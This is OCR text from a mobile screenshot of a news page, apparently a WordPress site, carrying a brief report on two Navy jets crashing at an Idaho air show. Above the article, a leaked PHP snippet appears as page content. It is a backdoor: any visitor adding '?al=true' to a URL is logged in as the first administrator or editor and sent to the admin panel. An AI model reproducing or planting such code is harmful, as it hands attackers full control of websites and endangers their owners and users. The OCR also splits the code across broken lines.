
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Exit mobile version
DEFENSE
4 crew members eject safely
after 2 Navy jets crash during air
show in Idaho
Published
3 months ago
on
May 17, 2026
By
Blue Light Newsroom